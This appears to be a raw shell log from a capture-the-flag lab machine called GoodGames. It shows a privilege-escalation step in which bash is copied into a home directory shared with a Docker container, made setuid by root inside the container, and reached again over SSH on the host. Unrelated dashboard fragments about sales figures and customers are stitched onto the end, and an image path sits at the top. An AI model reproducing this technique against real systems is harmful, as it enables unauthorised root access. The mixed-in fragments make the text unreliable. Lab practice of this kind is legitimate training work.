 augustus@GoodGames:~$ cp /bin/bash .
augustus@GoodGames:~$ ls
bash  user.txt
augustus@GoodGames:~$ exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/home/augustus# chmod +s bash
root@3a453ab39d3d:/home/augustus# ls -la
total 1232
drwxr-xr-x 2 1000 1000    4096 Jan 23 03:41 .
drwxr-xr-x 1 root root    4096 Nov  5  2021 ..
lrwxrwxrwx 1 root root       9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 1000 1000    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 1000 1000     807 Oct 19  2021 .profile
-rwsr-sr-x 1 1000 1000 1234376 Jan 23 03:41 bash
-rw-r----- 1 root 1000      33 Jan 22 19:47 user.txt
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jan 23 03:41:35 2025 from 172.19.0.2
augustus@GoodGames:~$ ls -la
total 1232
drwxr-xr-x 2 augustus augustus    4096 Jan 23 03:41 .
drwxr-xr-x 3 root     root        4096 Oct 19  2021 ..
-rwsr-sr-x 1 augustus augustus 1234376 Jan 23 03:41 bash
lrwxrwxrwx 1 root     root           9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 augustus augustus    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 augustus augustus     807 Oct 19  2021 .profile
-rw-r----- 1 root     augustus      33 Jan 22 19:47 user.txt
augustus@GoodGames:~$
Sales Value
$10,567
Yesterday 10.57%
Tue
Customers
345k